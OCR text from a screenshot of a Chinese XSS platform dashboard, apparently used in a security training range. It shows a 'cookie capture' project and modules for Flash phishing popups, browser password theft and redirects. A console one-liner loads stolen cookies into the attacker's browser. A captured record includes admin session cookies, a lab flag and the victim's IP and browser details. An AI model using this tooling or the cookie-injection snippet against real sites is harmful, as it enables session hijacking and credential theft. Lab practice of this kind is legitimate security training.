 Xss平台 平台主页 图片伪造功能 Xss教程 用户：wanfer[攻城狮] 个人设置 黑名单设置 邀请码 退出登陆
我的项目 创建
cookie获取 - [项目ID:33846]
我的模块 创建
功能墙
平台TG交流群
平台QQ交流群
公共模块
Flash弹窗钓鱼（移动端不弹）
获取浏览器明文密码(修复)
网址跳转
flash弹窗钓鱼
URL跳转 (地址栏不变)
项目内容 配置 查看代码
项目名称: cookie获取
Domain: 全部 ←←←此处可选择需要查看的域名 →→下载本项目cookie←←
浏览器console一键设置cookie
var cookiestr="你的打到的cookie内容";var arr = cookiestr.split(";");for(var i in arr){ document.cookie=arr
[i];}
+全部 时间 接收的内容 Request Headers 操作
-折叠
2024-11-10
20:36:18
location : http://192.168.0.3:
81/FeedbackView.asp
toplocation : http://192.168.
0.3:81/FeedbackView.asp
cookie : flag=zkz{xsser-g00
d}; ADMINSESSIONIDCSTR
CSDQ=LBMLMBCCNPFINO
ANFGLPCFBC; ASPSESSI
ONIDACQTQQAS=JLOJFA
ODJDFAKLABEFODBOHC
title : 掌控安全学院实战演练
靶场
charset : GBK
platform : Win32
screen : 800x600
screenshotpic :
htmlyuanma :
HTTP_USER_AGENT : Moz
illa/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/53
7.36 (KHTML, like Gecko) C
hrome/116.0.0.0 Safari/537.
36
REMOTE_ADDR : 59.63.16
6.75
IP-ADDR : 江西省 南昌市 中
国电信
操作系统：Windows 10.0
浏览器：Chrome(版本:116.
0.0.0)
删除
K